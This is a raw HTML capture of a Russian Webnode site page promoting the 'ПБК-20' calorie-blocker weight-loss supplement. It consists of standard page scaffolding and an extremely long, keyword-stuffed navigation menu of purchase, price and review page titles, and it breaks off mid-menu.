

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/blokator-kalorij-20/
body_size: 23538
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
  <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/blokator-kalorij-20/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Блокатор калорий 20 :: ПБК-20</title>
  <meta name="viewport" content="width=1100">
  <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#if7adj07dd7c {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#ggcw9ha2ijg {position: relative;top: -14px;}* html #ggcw9ha2ijg { top: -11px; }#ggcw9ha2ijg a { text-decoration: none !important; }#ggcw9ha2ijg a:hover { text-decoration: underline !important; }#abbc7e5732le0 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #abbc7e5732le0 { height: 36px; }#abbc7e5732le0:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#e9xu8w71li { display: none; }#evm37tcb6ik070 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#evm37tcb6ik070 a {color: #ffffff !important;}#j43f01adyxi2 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#e33gc0023dn { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#fbq9qj34a7 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#j43f01adyxi2:hover { color: #36322D !important; text-decoration: none !important; }#j43f01adyxi2:hover #e33gc0023dn { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#j43f01adyxi2:hover #fbq9qj34a7 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#f9510d47jbmh {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#lf73e4c98ss {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #abbc7e5732le0 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #abbc7e5732le0:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #f9510d47jbmh { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #lf73e4c98ss { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #e33gc0023dn { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #fbq9qj34a7 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #j43f01adyxi2:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #j43f01adyxi2:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

   <!-- div id="header" -->
   <div id="header">

      <!-- div id="headerContent" -->
      <div id="headerContent" class="clearfix">

                  <div id="logoZone">
                        <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">ПБК-20</span></a></div>                  </div>


                  <!-- div id="headerNav" -->
                  <div id="headerNav" class="clearfix">
                           <div class="menuWrapper">
                                

    
		<ul class="menu">
	<li class="first">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
      Блокатор калорий фаза 2 отзывы цена        
  </a>        
  </li>
	<li>      
